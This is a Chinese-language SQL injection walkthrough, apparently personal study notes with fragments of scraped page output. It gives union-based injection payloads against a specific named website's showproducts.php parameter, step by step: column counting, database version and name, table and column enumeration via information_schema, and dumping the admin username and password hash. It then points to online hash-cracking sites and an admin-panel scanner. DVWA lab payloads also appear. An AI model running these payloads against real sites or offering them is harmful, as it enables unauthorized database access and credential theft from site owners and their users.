 1，假设共10列
网站/...?id=12 union select 1,2,3,4,5,6,7,8,9,10 没有显示
把前面变为假，只显示后面
网站/...?id=12 and 1=2 union select 1,2,3,4,5,6,7,8,9,10
www.xyynet.cn/showproducts.php?id=13 and 1=2 union select 1,2,3,4,5,6,7,8,9,10
当前位置：首页 > 产品列表 > 详细信息
2
信息来源：6 作者：7 更新时间：10
8
2，查看数据库和版本
查看数据库版本
www.xyynet.cn/showproducts.php?id=13 and 1=2 union select 1,2,3,4,5,6,7,8,9,version()
查看当前网站数据库名
www.xyynet.cn/showproducts.php?id=13 and 1=2 union select 1,2,3,4,5,6,7,8,9,database()
2
信息来源：6 作者：7 更新时间：
8
3，拿数据表
网站/...?id=12 union select 1,2,3,4,5,6,7,8,9,TABLE_NAME from information_schema.TABLE where
TABLES_SCHEMA='数据库名字（eg.xycms）',
2
信息来源：6 作者：7 更新时间：
8
拿第一个
网站/...?id=12 union select 1,2,3,4,5,6,7,8,9,TABLE_NAME from information_schema.TABLE where
TABLES_SCHEMA='数据库名字（eg.xycms）' limit 0,1
当前位置：首页 > 产品列表 > 详细信息
2
信息来源：6 作者：7 更新时间：
8
拿第二个
网站/...?id=12 union select 1,2,3,4,5,6,7,8,9,TABLE_NAME from information_schema.TABLE where
TABLES_SCHEMA='数据库名字（eg.xycms）' limit 1,1
2
信息来源：6 作者：7 更新时间：
8
拿第三个
网站/...?id=12 union select 1,2,3,4,5,6,7,8,9,TABLE_NAME from information_schema.TABLE where
TABLES_SCHEMA='数据库名字（eg.xycms）' limit 2,1
2
信息来源：6 作者：7 更新时间：
8
通过这种方式一个个拿数据表
特别注意admin,pwd等关键字
等到
2
信息来源：6 作者：7 更新时间：manage_user
8
4，拿数据列
拿数据列，第一列
1' union select 1,TABLE_NAME from information_schema.TABLES where TABLES_SCHEMA='dvwa' limit 0,1#
1' union select 1,COLUMN_NAME from information_schema.COLUMNS where TABLE_SCHEMA='users' limit 0,1#
2 union select 1,2,3,4,5,6,7,8,9,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='manage_user' limit 0,1
2 union select 1,2,3,4,5,6,7,8,9,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='manage_user' limit 0,1
2
信息来源：6 作者：7 更新时间：id
8 说明第一列叫id
第二列
同样方式
2
信息来源：6 作者：7 更新时间：m_name
8
猜测用户名
第三列
2
信息来源：6 作者：7 更新时间：m_pwd
8
猜测密码？
5，查询信息
1' union select 1,concat(admin,admin) from admin#
www.xyynet.cn/showproducts.php?id=13 and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(m_name,m_pwd) from manage_user
得到用户名和密码
2
信息来源：6 作者：7 更新时间：
8
也可以一个一个来
姓名
www.xyynet.cn/showproducts.php?id=13 and 1=2 union select 1,2,3,4,5,6,7,8,9,m_name from manage_user 90%
2
信息来源：6 作者：7 更新时间：admin
8
密码
www.xyynet.cn/showproducts.php?id=13%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,m_pwd%20from%20manage_user
密码在线解密--cmd5
https://www.somd5.com/
https://cmd5.com/
得到管理员信息
6,登入后台
御剑.exe
御剑修改版本（可查C段）mOon Security Team 更新日期 2016/09/27 博客: www.moonsec.com
绑定域名查询 批量扫描后台 批量检测注入 多种编码转换 MD5解密相关 系统信息
吸取绑定域名列表 开始扫描 停止扫描 200 ASP.txt-使用
3xx ASPX.txt-使用
外部导入域名列表 模式 HEAD - 速度极快 线程 40 超时 3 403 DIR.txt-使用
JSP.txt-使用
双击操作
作业数量：1 扫描信息：扫描完成... 扫描速度：0/每秒
http://www.xyynet.cn ID 地址 HTTP响应
1 http://www.xyynet.cn/System/ 200
2 http://www.xyynet.cn/news.php 200
2
4 http://www.xyynet.cn/shownews.php 200
5 http://www.xyynet.cn/ShowNews.php 200
扫描是否有后台
不一定有
添加 删除 清空
复制网址挨个试一试
不一定有（隐藏较深）